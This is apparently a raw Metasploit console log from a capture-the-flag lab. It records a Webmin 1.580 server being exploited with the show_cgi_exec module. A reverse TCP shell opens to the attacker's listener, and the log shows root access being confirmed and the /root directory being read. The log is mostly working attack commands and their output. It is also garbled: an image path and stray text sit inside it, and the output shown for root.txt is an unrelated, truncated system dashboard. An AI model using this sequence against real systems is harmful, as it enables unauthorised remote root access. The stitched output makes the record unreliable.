 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 0.0.0.1
Search:
[*] Started reverse TCP double handler on 10.10.245.221:4444
[*] Attempting to login ...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10.10.245.221:4444
[*] Attempting to login ...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload ...
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[+] Payload executed successfully
[*] Command: echo RZYNauhM63QRVE8U;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket A
[*] A: "RZYNauhM63QRVE8U\r\n"
[*] Matching ...
[*] B is input ...
[*] Command shell session 2 opened (10.10.245.221:4444 → 10.10.245.4:50364) at 2023-08-09 20:08:20 +0000
[*] Session 2 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 2
[*] Starting interaction with 2 ...
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin/file/
cd /
cd root
ls
root.txt
cat root.txt
System hostname gamezone (127.0.1.1)
Operating system Ubuntu Linux 16.04.6
Webmin version 1.580
Time on system Wed Aug 9 14:52:23 2023
Kernel and CPU Linux 4.4.0-159-generic on x86_6
Processor information Intel(R) Xeon(R) CPU E5-2676 v3
System uptime 1 hours, 15 minutes
Running processes 126
CPU load averages 0.00 (1 min) 0.00 (5 mins) 0.00 (
CPU usage 0% user, 0% kernel, 0% IO, 100%
Real memory 1.95 GB total, 302.55 MB used
Virtual memory 975 MB total, 0 bytes used
Local disk space 8.78 GB total, 2.82 GB used
Package updates All installed packages are up to d